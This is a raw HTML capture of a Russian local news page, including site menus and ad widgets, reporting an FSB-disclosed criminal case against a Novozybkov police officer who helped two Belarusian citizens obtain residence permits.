<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-137789" class="post-137789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3\/","headline":"В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/1-1-1.jpg","dateCreated":"2022-06-27T12:27:26+00:00","datePublished":"2022-06-27T12:27:26+00:00","dateModified":"2022-06-27T12:27:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" /><a href="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/1-1-1.jpg" alt="В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-27T12:27:26+03:00">27.06.2022</time> <time class="entry-time" datetime="2022-06-27T12:27:26+03:00">12:27</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Нарушители-мигранты из Белоруссии благодаря содействию полицейского получили вид на жительство.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">В Управлении ФСБ по Брянской области раскрыли подробности «миграционного» дела в Новозыбкове. Ранее <a href="https://bryansknovosti.ru/из-за-дела-о-мигрантах-сотрудник-полиц/"><span style="color: #ff0000;">БрянскНОВОСТИ.R</span></a>U сообщали о том, что в результате проведенных оперативно-розыскных мероприятий УФСБ во взаимодействии с региональным УМВД выявлена и пресечена противоправная деятельность сотрудника полиции, создавшего условия для незаконной легализации иностранных граждан на территории Российской Федерации.</p>
<p style="font-weight: 400;">Должностное лицо умышленно, превышая должностные полномочия, не приняло мер к документированию нарушений миграционного законодательства по факту отсутствия двух граждан Республики Беларусь по месту их проживания у жителей города Новозыбков.</p>
<p style="font-weight: 400;">Предоставив недостоверные сведения о месте фактического нахождения иностранных граждан, своими неправомерными действиями полицейский способствовал неправомерному получению ими вида на жительство в Российской Федерации, а также уклонению от уголовной ответственности по ст. 322.3 УК России граждан, осуществивших фиктивную регистрацию иностранцев, сообщает пресс-служба ведомства.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">На основании представленных УФСБ результатов оперативно-розыскной деятельности «Новозыбковским» МСО СУ СК России по Брянской области возбуждены два уголовных дела по ч. 1 ст. 286 УК России. Ведется следствие.</p>
<p style="font-weight: 400;"><a href="https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-scaled.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-137791" src="https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-scaled.jpg" alt="" width="360" height="239" srcset="https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-scaled.jpg 2560w, https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-150x99.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-768x509.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-1536x1017.jpg 1536w, https://novozybkov.su/wp-content/uploads/2022/06/2-1-1-2048x1356.jpg 2048w" sizes="(max-width: 360px) 100vw, 360px" /></a></p>
<p style="font-weight: 400;">Фото: УФСБ России по Брянской области.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%84%d1%81%d0%b1-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b3/" data-a2a-title="В ФСБ раскрыли подробности уголовного дела в отношении сотрудника полиции из Новозыбкова"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2584%25d1%2581%25d0%25b1-%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d1%2580%25d1%258b%25d0%25bb%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%2F&amp;linkname=%D0%92%20%D0%A4%D0%A1%D0%91%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category 